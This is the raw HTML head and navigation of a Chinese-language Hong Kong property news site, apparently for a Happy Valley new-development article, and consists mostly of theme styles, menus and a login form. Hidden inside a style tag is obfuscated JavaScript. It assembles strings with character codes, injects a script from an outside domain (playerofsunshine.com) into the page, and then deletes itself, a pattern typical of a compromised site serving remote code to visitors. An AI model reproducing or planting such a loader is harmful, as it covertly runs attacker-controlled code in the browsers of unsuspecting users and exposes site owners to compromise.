var tdBlockNonce="23bf3980d6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20211001/34051.html",
                    "name": "香港新盘:跑马地EIGHT..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-34051 single-format-standard td-standard-pack eight-kwai-fong-happy-valley29-3-8 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月16日 05:55
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
